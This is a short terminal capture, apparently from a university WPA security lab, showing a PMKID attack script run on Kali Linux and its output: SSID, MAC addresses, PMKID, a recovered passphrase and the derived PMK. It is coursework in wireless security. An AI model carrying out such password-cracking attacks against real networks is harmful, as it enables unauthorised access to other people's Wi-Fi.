 ┌──(rhyan㉿kali)-[~/Documents/HEIGVD-SWI23-Labo3-WPA/files]
└─$ python3 pmkid_attack.py
Values used to derivate keys
============================
SSID: b'Sunrise_2.4GHz_DD4B90'
AP Mac: b'904d4add4b94'
CLient Mac: b'90dd5d95bc14'
PMKID: b'7fd0bc061552217e942d19c6686f1598'
Passphrase found: b'admin123'
PMK: b'2882661babd570c1d8140763ac9df8e60040893519b4077dff332ee264d4cad5'
PMKID: b'7fd0bc061552217e942d19c6686f1598'